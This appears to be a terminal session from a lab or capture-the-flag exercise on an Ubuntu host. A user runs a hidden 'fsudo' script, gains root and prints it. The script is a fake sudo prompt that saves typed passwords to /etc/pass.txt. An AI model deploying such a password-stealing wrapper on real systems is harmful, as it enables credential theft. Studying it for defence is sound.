 Nov 19 | 22:41
192.168.1.108
Disconnected
35.178.97.191
https://ubuntu.com/aws/pro
0 updates can be applied immediately.
Last login: Sat Nov 19 21:38:06 2022 from 92.177.35.48
it_consultant@ip-19-0-41-165:~$ cd ..
it_consultant@ip-19-0-41-165:/home$ su johnsysadmin/
su: user johnsysadmin/ does not exist or the user entry does not contain all the required fields
it_consultant@ip-19-0-41-165:/home$ su johnsysadmin
Password:
johnsysadmin@ip-19-0-41-165:/home$ cd johnsysadmin/
johnsysadmin@ip-19-0-41-165:~$ sudo ./.locale/fsudo ^C
johnsysadmin@ip-19-0-41-165:~$ cd .locale/
johnsysadmin@ip-19-0-41-165:~/.locale$ ls
fsudo
johnsysadmin@ip-19-0-41-165:~/.locale$ sudo ./fsudo
[sudo] password for johnsysadmin:
Sorry, try again.
/home/johnsysadmin/.locale/fsudo: line 6: /etc/pass.txt: Permission denied
[sudo] password for johnsysadmin:
./fsudo: 1: read: Illegal option -s
Sorry, try again.
usage: sudo -h | -K | -k | -V
usage: sudo -v [-ABknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-ABknS] [-g group] [-h host] [-p prompt] [-U user] [-u user] [command]
usage: sudo [-ABbEHknPS] [-r role] [-t type] [-C num] [-D directory] [-g group] [-h host] [-p prompt] [-R directory] [-T timeout] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-ABknS] [-r role] [-t type] [-C num] [-D directory] [-g group] [-h host] [-p prompt] [-R directory] [-T timeout] [-u user] file ...
johnsysadmin@ip-19-0-41-165:~/.locale$ sudo su
[sudo] password for johnsysadmin:
Sorry, try again.
/home/johnsysadmin/.locale/fsudo: line 6: /etc/pass.txt: Permission denied
root@ip-19-0-41-165:/home/johnsysadmin/.locale# id
uid=0(root) gid=0(root) groups=0(root)
root@ip-19-0-41-165:/home/johnsysadmin/.locale# cat fsudo
read -sp "[sudo] password for $USER: " sudopass
echo ""
#991b5887ab76f9fa6061ee44d2d20a8e42de631308853f38f5883e36c8b1d3bc
sleep 2
echo "Sorry, try again."
echo $sudopass >> /etc/pass.txt
/usr/bin/sudo $@root@ip-19-0-41-165:/home/johnsysadmin/.locale#